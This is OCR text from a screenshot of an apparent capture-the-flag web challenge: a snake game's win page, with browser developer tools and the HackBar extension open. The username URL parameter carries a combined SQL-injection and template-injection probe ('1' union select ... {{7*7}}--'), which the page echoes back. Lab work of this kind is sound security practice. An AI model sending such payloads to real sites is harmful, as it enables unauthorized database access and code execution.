 Congratulations, 1' union select 1,2,"{{7*7}}"-- !
You have won the game!
Your best time: 49 seconds
Play Again
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar + ...
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
//eci-2zei1t8jjtkyftmc7mz1.cloudeci1.ichunqiu.com:5000/snake_win?username=1' union select 1,2,"{{7*7}}"--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1